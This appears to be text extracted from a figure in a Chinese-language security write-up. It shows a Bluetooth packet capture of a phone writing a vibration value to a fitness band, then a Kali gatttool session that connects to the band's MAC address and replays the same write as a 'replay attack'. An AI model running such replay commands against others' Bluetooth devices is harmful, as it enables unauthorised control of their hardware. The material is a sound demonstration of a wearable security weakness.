 No. Time Source Destination Protocol
1 0.000000 localhost () remote () ATT
> Frame 1: 13 bytes on wire (104 bits), 13 bytes captured (104 bits)
> Bluetooth
手机 手环
> Bluetooth HCI H4
> Bluetooth HCI ACL Packet
> Bluetooth L2CAP Protocol
操作：写命令
Bluetooth Attribute Protocol
> Opcode: Write Command (0x52)
对应句柄
Handle: 0x0053 (Unknown)
Value: 03
震动程度值
（1）正常通信
（2）重放攻击
root@kali:~# gatttool -b C8:0F:10:92:A7:AE -I
操作gatttool
[C8:0F:10:92:A7:AE][LE]> connect
连接手环
Attempting to connect to C8:0F:10:92:A7:AE
Connection successful
向句柄0x0053
[C8:0F:10:92:A7:AE][LE]> char-write-cmd 0×0053 0300
写入值0300
[C8:0F:10:92:A7:AE][LE]>
(gatttool:1768): GLib-WARNING **: 07:47:28.743: Invalid file descriptor.